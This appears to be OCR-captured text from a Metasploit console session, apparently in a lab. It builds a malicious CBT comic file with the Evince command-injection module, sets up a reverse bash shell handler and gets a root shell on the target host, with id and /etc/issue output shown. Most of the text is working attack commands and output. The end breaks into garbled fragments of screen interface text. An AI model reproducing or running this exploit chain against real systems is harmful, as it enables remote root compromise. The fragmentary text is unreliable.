 [*] Writing file: msf.cbt (1035776 bytes) ...
[+] msf.cbt stored at /home/vagrant/.msf4/local/msf.cbt
msf5 exploit(multi/fileformat/evince_cbt_cmd_injection) > scp /home/vagrant/.msf4/local/msf.cbt r
oot@172.28.128.3:
[*] exec: scp /home/vagrant/.msf4/local/msf.cbt root@172.28.128.3:
[root@172.28.128.3's password: ]
Permission denied, please try again.
[root@172.28.128.3's password: ]
msf5 exploit(multi/fileformat/evince_cbt_cmd_injection) >
msf5 exploit(multi/fileformat/evince_cbt_cmd_injection) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf5 exploit(multi/handler) > set lhost 172.28.128.4
lhost => 172.28.128.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Command shell session 1 opened (172.28.128.4:4444 -> 172.28.128.3:57613) at 2019-02-12 16:20:
54 +0000
[id ]
uid=0(root) gid=0(root) groups=0(root)
[cat /etc/issue ]
Kali GNU/Linux 1.0.6 \n \l
eth0 Link encap:Ethernet HWaddr 08:00:27:99:14:e3
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255
- OLD [Running]
12, 4:21 PM
root
Loading...
Search
"msf.cbt" selected (1.0 MB)
PM
Home
Document Viewer